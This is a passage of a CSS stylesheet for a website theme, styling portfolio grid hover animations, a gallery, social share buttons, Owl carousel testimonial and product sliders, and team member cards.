  -ms-transition: -ms-transform 7500ms ease-out 0ms;
  transition: transform 7500ms ease-out 0ms;
}
.rdy-portfolio-container.type-height.hover-zoom_in.hover-speed-slow .overlay,
.rdy-portfolio-container.type-height.hover-title-zoom_in.hover-speed-slow .overlay,
.rdy-portfolio-container.type-height.hover-zoom_in.hover-speed-slow .figcaption,
.rdy-portfolio-container.type-height.hover-title-zoom_in.hover-speed-slow .figcaption {
  -webkit-transition: -webkit-transform 3000ms ease-out 0ms, opacity 750ms ease-out 0ms;
  -moz-transition: -moz-transform 3000ms ease-out 0ms, opacity 750ms ease-out 0ms;
  -o-transition: -o-transform 3000ms ease-out 0ms, opacity 750ms ease-out 0ms;
  -ms-transition: -ms-transform 3000ms ease-out 0ms, opacity 750ms ease-out 0ms;
  transition: transform 3000ms ease-out 0ms, opacity 750ms ease-out 0ms;
}
.rdy-portfolio-container.type-height.hover-fade_in figure .figcaption {
  -webkit-transition: all 0.6s;
  -moz-transition: all 0.6s;
  -o-transition: all 0.6s;
  -ms-transition: all 0.6s;
  transition: all 0.6s;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.rdy-portfolio-container.type-height.hover-fade_in figure:hover .figcaption {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.rdy-portfolio-container.type-height.hover-fade_out figure .figcaption {
  -webkit-transition: all 0.6s;
  -moz-transition: all 0.6s;
  -o-transition: all 0.6s;
  -ms-transition: all 0.6s;
  transition: all 0.6s;
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.rdy-portfolio-container.type-height.hover-fade_out figure:hover .figcaption {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.rdy-portfolio-container article {
  position: relative;
  height: 100%;
}
.rdy-portfolio-container article .figcaption {
  cursor: pointer;
}
.rdy-portfolio-container article .figcaption h2,
.rdy-portfolio-container article .figcaption .description {
  -webkit-transition: color 0.3s;
  -moz-transition: color 0.3s;
  -o-transition: color 0.3s;
  -ms-transition: color 0.3s;
  transition: color 0.3s;
}
.rdy-portfolio-container.no-gutter .grid-item {
  padding: 0;
  margin-bottom: 0 !important;
}
.rdy-portfolio-container .grid-sizer {
  height: 0 !important;
}
.rdy-portfolio-container .grid-item {
  margin-bottom: 20px;
  padding-left: 0;
  padding-right: 0;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.rdy-portfolio-container .grid-item article {
  overflow: hidden;
}
.rdy-portfolio-container .grid-item a,
.rdy-portfolio-container .grid-item .picture {
  display: block;
  overflow: hidden;
  line-height: 0;
  text-align: center;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.rdy-portfolio-container .grid-item .picture {
  position: relative;
}
.rdy-portfolio-container .grid-item .figure {
  position: relative;
}
.rdy-portfolio-container .grid-item .figcaption {
  z-index: 4;
}
.rdy-portfolio-container .grid-item .description {
  margin-bottom: 0;
}
.rdy-portfolio-container .grid-item .overlay {
  display: inline-block;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  position: absolute;
  -webkit-transition: opacity 0.4s ease-in-out;
  -moz-transition: opacity 0.4s ease-in-out;
  -o-transition: opacity 0.4s ease-in-out;
  -ms-transition: opacity 0.4s ease-in-out;
  transition: opacity 0.4s ease-in-out;
  visibility: visible;
  overflow: hidden;
  z-index: 3;
}
.rdy-portfolio-container.content-bottom .figcaption {
  position: relative;
}
.rdy-portfolio-container.rdy-grid .grid-item {
  margin-bottom: 20px;
  padding-left: 0;
  padding-right: 0;
}
.rdy-portfolio-container.rdy-masonry-adv .picture {
  height: 100%;
  width: 100%;
  position: absolute;
}
.rdy-portfolio-container.rdy-masonry-adv .item-content {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  position: absolute;
  background-color: #eee;
  background-repeat: no-repeat;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  text-align: center;
  padding: 0;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
  background-position: center center;
  overflow: hidden;
  display: block;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
  -moz-transition: all 2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
  -o-transition: all 2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
  -ms-transition: all 2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
  transition: all 2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
}
.rdy-portfolio-container.rdy-masonry-adv.hover-1 .grid-item .picture .img,
.rdy-portfolio-container.rdy-masonry-adv.hover-11 .grid-item .picture .img {
  -webkit-transform: scale(1.01);
  -moz-transform: scale(1.01);
  -o-transform: scale(1.01);
  -ms-transform: scale(1.01);
  transform: scale(1.01);
}
.rdy-portfolio-container.rdy-masonry-adv.hover-4 figure:hover .picture img,
.rdy-portfolio-container.rdy-masonry-adv.hover-4 figure:hover .picture .img {
  -webkit-transform: scale(1.01);
  -moz-transform: scale(1.01);
  -o-transform: scale(1.01);
  -ms-transform: scale(1.01);
  transform: scale(1.01);
}
.rdy-portfolio-container.rdy-masonry-adv.hover-10 .grid-item .figcaption,
.rdy-portfolio-container.rdy-masonry-adv.hover-11 .grid-item .figcaption {
  width: 100%;
  height: 100%;
  top: 0;
  position: absolute;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  display: none;
}
.rdy-portfolio-container.rdy-masonry-adv.content-bottom .item-content {
  bottom: 80px;
}
.rdy-portfolio-container.type-list.align-right article {
  text-align: right;
}
.rdy-portfolio-container.type-list.align-center article {
  text-align: center;
}
.rdy-portfolio-container.type-list article {
  height: auto;
}
.rdy-portfolio-container.type-list article > a {
  display: block;
}
.rdy-portfolio-container.type-list article,
.rdy-portfolio-container.type-list h2,
.rdy-portfolio-container.type-list p {
  -webkit-transition: all 2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
  -moz-transition: all 2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
  -o-transition: all 2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
  -ms-transition: all 2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
  transition: all 2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
}
.rdy-portfolio-container.type-list.type-list-divider article:after {
  content: '';
  width: 100%;
  height: 1px;
  border-bottom: 1px solid #eee;
  position: absolute;
  bottom: 0;
  left: 0;
}
.rdy-portfolio-container.type-list.list-animation .hentry {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.rdy-portfolio-container.type-list.list-animation[data-animation="slideLeftIn"] .hentry {
  -webkit-transform: translateX(-30px);
  -moz-transform: translateX(-30px);
  -o-transform: translateX(-30px);
  -ms-transform: translateX(-30px);
  transform: translateX(-30px);
}
.rdy-portfolio-container.type-list.list-animation[data-animation="slideUpIn"] .hentry {
  -webkit-transform: translateY(30px);
  -moz-transform: translateY(30px);
  -o-transform: translateY(30px);
  -ms-transform: translateY(30px);
  transform: translateY(30px);
}
.rdy-portfolio-container.type-list .hentry a {
  padding: 10px 0;
}
.rdy-portfolio-container.type-list p {
  margin-bottom: 0;
}
.rdy-portfolio-container .figcaption {
  width: 100%;
}
.rdy-portfolio-container.content-left .figcaption {
  text-align: left !important;
}
.rdy-portfolio-container.content-center .figcaption {
  text-align: center !important;
}
.rdy-portfolio-container.content-right .figcaption {
  text-align: right !important;
}
.rdy-portfolio-container .portfolio-image-responsive-size {
  visibility: hidden;
  display: block;
  top: 0;
  position: relative;
  width: 100%;
  padding-top: 100%;
}
.rdy-portfolio-container .grid-item .picture {
  margin-right: -0.5px;
}
.rdy-portfolio-container:not(.type-height) .grid-item .picture .img.img-gif-square {
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}
.rdy-portfolio-container .grid-item .picture .img.img-gif {
  -webkit-transform: scale(1) !important;
  -moz-transform: scale(1) !important;
  -o-transform: scale(1) !important;
  -ms-transform: scale(1) !important;
  transform: scale(1) !important;
}
.rdy_gallery figure .hover-element {
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  z-index: 3;
}
.rdy_gallery figure .hover-element.element-color-dark svg rect {
  fill: #000 !important;
}
.rdy_gallery figure .hover-element svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  -o-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.7s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: opacity 0.7s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: opacity 0.7s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-transition: opacity 0.7s cubic-bezier(0.19, 1, 0.22, 1);
  transition: opacity 0.7s cubic-bezier(0.19, 1, 0.22, 1);
}
.rdy_gallery figure .hover-element svg rect:nth-child(1) {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.rdy_gallery figure .hover-element svg rect:nth-child(2) {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
.rdy_gallery figure .hover-element svg rect:nth-child(3) {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.rdy_gallery figure .hover-element svg rect:nth-child(4) {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
.rdy_gallery figure:hover svg {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transition: opacity 0.5s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: opacity 0.5s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: opacity 0.5s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-transition: opacity 0.5s cubic-bezier(0.19, 1, 0.22, 1);
  transition: opacity 0.5s cubic-bezier(0.19, 1, 0.22, 1);
}
.rdy_gallery.without-link article .figcaption {
  cursor: default !important;
}
.rdy_gallery.hover-4 .grid-item figure:before {
  display: none !important;
}
.rdy_gallery.hover-4 .grid-item figure .figcaption {
  z-index: 4 !important;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.rdy_social_share.vertical a {
  display: block;
}
.rdy_social_share.vertical.align-center a {
  margin-left: auto;
  margin-right: auto;
}
.rdy_social_share.vertical.align-right a {
  margin-left: auto;
  margin-right: 0;
}
.rdy_social_share.use-brand-color .fa-facebook:after {
  background-color: #3b5998;
}
.rdy_social_share.use-brand-color .fa-twitter:after {
  background-color: #00aced;
}
.rdy_social_share.use-brand-color .fa-pinterest:after {
  background-color: #cb2027;
}
.rdy_social_share.use-brand-color .fa-google-plus:after {
  background-color: #dd4b39;
}
.rdy_social_share.use-brand-color .fa-linkedin:after {
  background-color: #007bb6;
}
.rdy_social_share.align-left .post-share-buttons {
  text-align: left;
}
.rdy_social_share.align-center .post-share-buttons {
  text-align: center;
}
.rdy_social_share.align-right .post-share-buttons {
  text-align: right;
}
@media (max-width: 992px) {
  .rdy-portfolio-container .grid-item article {
    -webkit-transform: translateY(0) !important;
    -moz-transform: translateY(0) !important;
    -o-transform: translateY(0) !important;
    -ms-transform: translateY(0) !important;
    transform: translateY(0) !important;
  }
}
.testimonial-content {
  line-height: 160%;
}
ul.owl-testimonials {
  padding: 0 60px;
  margin-left: 0 !important;
  margin-right: 0 !important;
  margin-bottom: 0 !important;
}
@media (max-width: 768px) {
  .owl-testimonials:not(.owl-hide-arrows) {
    padding: 0 30px;
  }
  .owl-testimonials .owl-nav {
    display: none;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    text-align: center;
  }
  .owl-testimonials .owl-nav div {
    display: inline-block;
    position: static;
    margin: 0 10px;
  }
}
@media (min-width: 768px) {
  .owl-testimonials {
    padding: 0 80px;
  }
  .owl-testimonials .owl-nav div {
    position: absolute;
    display: block;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    margin: 0;
  }
  .owl-testimonials .owl-prev {
    left: 30px;
  }
  .owl-testimonials .owl-next {
    right: 30px;
  }
}
.owl-testimonials.dark .owl-nav .owl-prev,
.owl-testimonials.dark .owl-nav .owl-next {
  border: 2px solid rgba(51,51,51,0.4);
}
.owl-testimonials.dark .owl-nav .owl-prev:hover,
.owl-testimonials.dark .owl-nav .owl-next:hover {
  border: 2px solid rgba(51,51,51,0.7) !important;
}
.owl-testimonials.dark .owl-nav .owl-next:before,
.owl-testimonials.dark .owl-nav .owl-prev:before {
  color: rgba(51,51,51,0.4);
}
.owl-testimonials.dark .owl-nav .owl-next:hover:before,
.owl-testimonials.dark .owl-nav .owl-prev:hover:before {
  color: rgba(51,51,51,0.7) !important;
}
.owl-testimonials.light .owl-nav .owl-prev,
.owl-testimonials.light .owl-nav .owl-next {
  border: 2px solid rgba(255,255,255,0.4);
}
.owl-testimonials.light .owl-nav .owl-prev:hover,
.owl-testimonials.light .owl-nav .owl-next:hover {
  border: 2px solid rgba(255,255,255,0.7) !important;
}
.owl-testimonials.light .owl-nav .owl-next:before,
.owl-testimonials.light .owl-nav .owl-prev:before {
  color: rgba(255,255,255,0.4);
}
.owl-testimonials.light .owl-nav .owl-next:hover:before,
.owl-testimonials.light .owl-nav .owl-prev:hover:before {
  color: rgba(255,255,255,0.7) !important;
}
@media (max-width: 991px) {
  .owl-testimonials {
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media (min-width: 992px) {
  .owl-testimonials {
    padding: 0 120px;
  }
}
@media (min-width: 1200px) {
  .owl-testimonials:not(.owl-hide-arrows) {
    padding: 0 200px;
  }
}
.owl-testimonials.owl-hide-arrows {
  padding: 0 !important;
}
.testimonial-vcard {
  margin-top: 25px;
  text-align: center;
}
.testimonial-vcard .meta-inner {
  text-align: center;
  display: inline-block;
}
.testimonial-vcard .meta-inner .col-table {
  width: 100%;
}
.testimonial-vcard .meta-inner .text-left .text-primary {
  text-align: left;
}
.testimonial-vcard .meta-inner .author-img.text-left .avatar {
  margin-bottom: 0;
}
.testimonial-vcard .meta-inner .author-img.col-td .avatar img {
  margin-bottom: 0;
  margin-right: 20px;
}
.testimonial-vcard .text-primary {
  font-weight: bold;
  margin-bottom: 0;
  color: #333;
}
.testimonial-vcard .text-primary a {
  color: #333;
}
.testimonial-vcard .text-primary a:hover {
  text-decoration: underline;
}
.testimonial-vcard .text-secondary {
  color: #333;
  font-size: 12px;
}
.testimonial-vcard .avatar {
  display: block;
  margin-bottom: 20px;
}
.testimonial-vcard .avatar img {
  display: inline !important;
  width: auto !important;
  -webkit-transform-style: flat !important;
  -moz-transform-style: flat !important;
  -o-transform-style: flat !important;
  -ms-transform-style: flat !important;
  transform-style: flat !important;
}
.testimonial-vcard .avatar.circle img {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.owl-testimonials.right .testimonial-vcard,
.owl-testimonials.right .meta-inner {
  text-align: right;
}
.owl-testimonials.left .testimonial-vcard,
.owl-testimonials.left .meta-inner {
  text-align: left;
}
.owl-testimonials.center .testimonial-content {
  text-align: center;
}
.owl-testimonials.right .testimonial-content {
  text-align: right;
}
.owl-testimonials .owl-dots {
  left: 0;
  width: 100%;
  padding-top: 30px;
}
.owl-carousel:not(.product-big-image) {
  position: relative;
}
.owl-carousel:not(.product-big-image) .owl-item li {
  list-style: none;
}
.owl-carousel:not(.product-big-image) .gi {
  text-align: center;
  font-size: 25px;
  margin-bottom: 23px;
  margin-left: auto;
  margin-right: auto;
  display: block;
}
.owl-carousel:not(.product-big-image) .owl-dots {
  margin-top: 0;
  text-align: center;
}
.owl-carousel:not(.product-big-image) .owl-nav .owl-prev,
.owl-carousel:not(.product-big-image) .owl-nav .owl-next {
  position: absolute;
  border: 2px solid rgba(51,51,51,0.5);
  -webkit-border-radius: 100%;
  border-radius: 100%;
  width: 52px;
  height: 52px;
  font-family: FontAwesome !important;
  line-height: 48px;
  font-size: 25px;
  -webkit-transition: border-color 200ms ease-in-out, color 200ms ease-in-out;
  -moz-transition: border-color 200ms ease-in-out, color 200ms ease-in-out;
  -o-transition: border-color 200ms ease-in-out, color 200ms ease-in-out;
  -ms-transition: border-color 200ms ease-in-out, color 200ms ease-in-out;
  transition: border-color 200ms ease-in-out, color 200ms ease-in-out;
  text-align: center;
  cursor: pointer;
}
.owl-carousel:not(.product-big-image) .owl-nav .owl-prev:hover,
.owl-carousel:not(.product-big-image) .owl-nav .owl-next:hover {
  border-color: #333;
}
.owl-carousel:not(.product-big-image) .owl-nav .owl-prev:before {
  color: rgba(51,51,51,0.5);
  content: "\f104";
  margin-right: 4px;
  -webkit-transition: color 200ms ease-in-out;
  -moz-transition: color 200ms ease-in-out;
  -o-transition: color 200ms ease-in-out;
  -ms-transition: color 200ms ease-in-out;
  transition: color 200ms ease-in-out;
}
.owl-carousel:not(.product-big-image) .owl-nav .owl-prev:hover:before {
  color: #333 !important;
}
.owl-carousel:not(.product-big-image) .owl-nav .owl-next:before {
  color: rgba(51,51,51,0.5);
  content: "\f105";
  margin-left: 4px;
  -webkit-transition: color 200ms ease-in-out;
  -moz-transition: color 200ms ease-in-out;
  -o-transition: color 200ms ease-in-out;
  -ms-transition: color 200ms ease-in-out;
  transition: color 200ms ease-in-out;
}
.owl-carousel:not(.product-big-image) .owl-nav .owl-next:hover:before {
  color: #333 !important;
}
.owl-carousel:not(.product-big-image) .owl-dots {
  left: 0;
  width: 100%;
  padding-top: 30px;
}
.owl-carousel:not(.product-big-image) .owl-dot {
  margin-top: 5px;
  display: inline-block;
  zoom: 1;
}
.owl-carousel:not(.product-big-image) .owl-dot span {
  display: block;
  width: 8px;
  height: 8px;
  margin: 5px 4px;
  background: 0 0;
  border: 1px solid rgba(51,51,51,0.5);
  -webkit-border-radius: 100%;
  border-radius: 100%;
}
.owl-carousel:not(.product-big-image) .owl-dot span:hover {
  border-color: #333 !important;
}
.owl-carousel:not(.product-big-image) .owl-dot.active span,
.owl-carousel:not(.product-big-image) .owl-dot:hover span {
  background: rgba(51,51,51,0.5);
}
.owl-carousel:not(.product-big-image) .owl-dot.active span:hover,
.owl-carousel:not(.product-big-image) .owl-dot:hover span:hover {
  background: #333 !important;
}
.owl-carousel:not(.product-big-image).light {
  color: #fff;
}
.owl-carousel:not(.product-big-image).light .text-primary,
.owl-carousel:not(.product-big-image).light .text-primary a,
.owl-carousel:not(.product-big-image).light .text-secondary {
  color: #fff;
}
.owl-carousel:not(.product-big-image).light .owl-prev,
.owl-carousel:not(.product-big-image).light .owl-next {
  border-color: rgba(255,255,255,0.3);
}
.owl-carousel:not(.product-big-image).light .owl-prev:before,
.owl-carousel:not(.product-big-image).light .owl-next:before {
  color: rgba(255,255,255,0.3);
}
.owl-carousel:not(.product-big-image).light .owl-prev:hover,
.owl-carousel:not(.product-big-image).light .owl-next:hover {
  border-color: #fff;
}
.owl-carousel:not(.product-big-image).light .owl-prev:hover:before,
.owl-carousel:not(.product-big-image).light .owl-next:hover:before {
  color: #fff !important;
}
.owl-carousel:not(.product-big-image).light .owl-dot span {
  border: 1px solid rgba(255,255,255,0.3);
}
.owl-carousel:not(.product-big-image).light .owl-dot span:hover {
  border-color: #fff !important;
}
.owl-carousel:not(.product-big-image).light .owl-dot.active span,
.owl-carousel:not(.product-big-image).light .owl-dot:hover span {
  background: rgba(255,255,255,0.3);
}
.owl-carousel:not(.product-big-image).light .owl-dot.active span:hover,
.owl-carousel:not(.product-big-image).light .owl-dot:hover span:hover {
  background: #fff !important;
}
.owl-carousel:not(.product-big-image).products {
  padding-left: 40px !important;
  padding-right: 40px !important;
}
.owl-carousel:not(.product-big-image).products .product-item {
  margin-bottom: 0;
}
.owl-carousel:not(.product-big-image).products .product-item .price {
  margin-bottom: 0;
}
.owl-carousel:not(.product-big-image).products .owl-nav .owl-next,
.owl-carousel:not(.product-big-image).products .owl-nav .owl-prev {
  border: 0;
  position: absolute;
  display: block;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.owl-carousel:not(.product-big-image).products .owl-nav .owl-next .owl-nav-container,
.owl-carousel:not(.product-big-image).products .owl-nav .owl-prev .owl-nav-container {
  position: relative;
  top: -40px;
}
.owl-carousel:not(.product-big-image).products .owl-nav .owl-next i,
.owl-carousel:not(.product-big-image).products .owl-nav .owl-prev i {
  font-size: 30px !important;
}
.owl-carousel:not(.product-big-image).products .owl-nav .owl-next {
  right: 0px;
}
.owl-carousel:not(.product-big-image).products .owl-nav .owl-prev {
  left: 0px;
}
.owl-carousel:not(.product-big-image).products.color-light {
  color: #fff;
}
.owl-carousel:not(.product-big-image).products.color-light .owl-prev:before,
.owl-carousel:not(.product-big-image).products.color-light .owl-next:before {
  color: rgba(255,255,255,0.8);
}
.owl-carousel:not(.product-big-image).products.color-light .owl-prev:hover:before,
.owl-carousel:not(.product-big-image).products.color-light .owl-next:hover:before {
  color: #fff !important;
}
.owl-carousel:not(.product-big-image).products.color-light .owl-dot span {
  border: 1px solid rgba(255,255,255,0.8);
}
.owl-carousel:not(.product-big-image).products.color-light .owl-dot span:hover {
  border-color: #fff !important;
}
.owl-carousel:not(.product-big-image).products.color-light .owl-dot.active span,
.owl-carousel:not(.product-big-image).products.color-light .owl-dot:hover span {
  background: rgba(255,255,255,0.8);
}
.owl-carousel:not(.product-big-image).products.color-light .owl-dot.active span:hover,
.owl-carousel:not(.product-big-image).products.color-light .owl-dot:hover span:hover {
  background: #fff !important;
}
.owl-hide-arrows .owl-nav {
  display: none !important;
}
.owl-hide-dots .owl-dots {
  display: none !important;
}
.owl-testimonials .owl-nav .owl-prev,
.owl-instagram .owl-nav .owl-prev,
.owl-testimonials .owl-nav .owl-next,
.owl-instagram .owl-nav .owl-next {
  position: absolute;
  border: 2px solid rgba(51,51,51,0.5);
  -webkit-border-radius: 100%;
  border-radius: 100%;
  width: 52px;
  height: 52px;
  font-family: FontAwesome !important;
  line-height: 48px;
  font-size: 25px;
  -webkit-transition: border-color 200ms ease-in-out, color 200ms ease-in-out;
  -moz-transition: border-color 200ms ease-in-out, color 200ms ease-in-out;
  -o-transition: border-color 200ms ease-in-out, color 200ms ease-in-out;
  -ms-transition: border-color 200ms ease-in-out, color 200ms ease-in-out;
  transition: border-color 200ms ease-in-out, color 200ms ease-in-out;
  text-align: center;
  cursor: pointer;
}
.owl-testimonials .owl-nav .owl-prev:hover,
.owl-instagram .owl-nav .owl-prev:hover,
.owl-testimonials .owl-nav .owl-next:hover,
.owl-instagram .owl-nav .owl-next:hover {
  border-color: #333;
}
.owl-testimonials .owl-nav .owl-prev:before,
.owl-instagram .owl-nav .owl-prev:before {
  color: rgba(51,51,51,0.5);
  content: "\f104";
  margin-right: 4px;
  -webkit-transition: color 200ms ease-in-out;
  -moz-transition: color 200ms ease-in-out;
  -o-transition: color 200ms ease-in-out;
  -ms-transition: color 200ms ease-in-out;
  transition: color 200ms ease-in-out;
}
.owl-testimonials .owl-nav .owl-prev:hover:before,
.owl-instagram .owl-nav .owl-prev:hover:before {
  color: #333 !important;
}
.owl-testimonials .owl-nav .owl-next:before,
.owl-instagram .owl-nav .owl-next:before {
  color: rgba(51,51,51,0.5);
  content: "\f105";
  margin-left: 4px;
  -webkit-transition: color 200ms ease-in-out;
  -moz-transition: color 200ms ease-in-out;
  -o-transition: color 200ms ease-in-out;
  -ms-transition: color 200ms ease-in-out;
  transition: color 200ms ease-in-out;
}
.owl-testimonials .owl-nav .owl-next:hover:before,
.owl-instagram .owl-nav .owl-next:hover:before {
  color: #333 !important;
}
ul.rdy_team {
  margin-left: 0 !important;
  margin-right: 0 !important;
  margin-bottom: 0 !important;
}
ul.rdy_team .img {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  line-height: 0;
}
ul.rdy_team.animation-border a .img {
  cursor: pointer;
}
ul.rdy_team.animation-border .img {
  position: relative;
}
ul.rdy_team.animation-border .img:before {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 1;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: border-color 300ms ease;
  -moz-transition: border-color 300ms ease;
  -o-transition: border-color 300ms ease;
  -ms-transition: border-color 300ms ease;
  transition: border-color 300ms ease;
  border-style: solid;
  border-color: transparent;
}
ul.rdy_team.animation-border.animation-border-size-3 .img:before {
  border-width: 3px;
}
ul.rdy_team.animation-border.animation-border-size-5 .img:before {
  border-width: 6px;
}
ul.rdy_team.animation-border.animation-border-size-10 .img:before {
  border-width: 10px;
}
ul.rdy_team.animation-border.animation-border-size-15 .img:before {
  border-width: 15px;
}
ul.rdy_team.animation-border.animation-border-size-20 .img:before {
  border-width: 20px;
}
ul.rdy_team .info {
  font-size: 50px;
  display: block;
  color: #fff;
  position: absolute;
}
ul.rdy_team .info:before {
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -25px;
  margin-left: -25px;
}
.team-container {
  padding: 20px;
}
.team-container .team-wrapper {
  position: relative;
}
.team-container .rdy_separator {
  border-color: #333;
  margin-top: 20px;
  margin-bottom: 15px;
}
.team-container .team-desc > a {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
.team-container .team-desc.align-center,
.team-container .team-desc.align-justify {
  text-align: center;
}
.team-container .team-desc.align-center .team-content,
.team-container .team-desc.align-justify .team-content {
  margin-right: 15px;
  margin-left: 15px;
}
.team-container .team-desc.align-justify .team-content {
  text-align: justify;
}
.team-container .team-desc.align-right {
  text-align: right;
}
.team-container .team-desc .rdy_separator {
  opacity: 0.3;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
  filter: alpha(opacity=30);
}
.team-container .team-desc .team-author .rdy_separator {
  border-color: #fff;
}
.team-container .team-desc .team-author .team-author-name {
  font-weight: bold;
  margin-top: 20px;
  margin-bottom: 6px;
}
.team-container .team-desc .team-author .team-author-name .fa {
  color: rgba(0,0,0,0.6) !important;
  margin-left: 4px;
  vertical-align: super;
  font-size: 12px;
}
.team-container .team-desc .team-author p {
  font-size: 12px;
  margin-bottom: 0;
  line-height: 100%;
}
.team-container .team-desc .team-author a {
  color: #333;
}
.team-container .team-desc .team-author a:hover {
  color: anchor-color;
}
.team-container .team-desc .team-content {
  font-size: 11px;
}
.team-container .team-desc .team-content.with-job {
  margin-top: 25px;
}
.team-container .team-desc.no-separator .team-content {
  margin-top: 20px;
}
.team-container .team-desc .soc-ico {
  margin-top: 25px;
}
.team-container .team-desc .soc-ico a {
  padding: 0 10px;
  color: #333;
  display: inline-block !important;
  font-size: 18px;
  opacity: 0.6;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
  filter: alpha(opacity=60);
}
.team-container .team-desc .soc-ico a:hover {
  opacity: 0.9;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
  filter: alpha(opacity=90);
}
.rdy_team .team-container.hover0 {
  margin-bottom: 50px;
}
.rdy_team .team-container.hover1 .team-content-wrapper {
  position: absolute;
  left: 20px;
  right: 20px;
}
.rdy_team .team-container.hover1 .team-content-wrapper.valign-top {
  top: 20px;
}
.rdy_team .team-container.hover1 .team-content-wrapper.valign-middle {
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  bottom: auto;
}
.rdy_team .team-container.hover1 .team-content-wrapper.valign-bottom {
  bottom: 20px;
}
.rdy_team .team-container.hover1 .team-desc {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: opacity 600ms ease;
  -moz-transition: opacity 600ms ease;
  -o-transition: opacity 600ms ease;
  -ms-transition: opacity 600ms ease;
  transition: opacity 600ms ease;
  color: #fff;
  padding: 20px;
}
.rdy_team .team-container.hover1 .team-desc:before {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
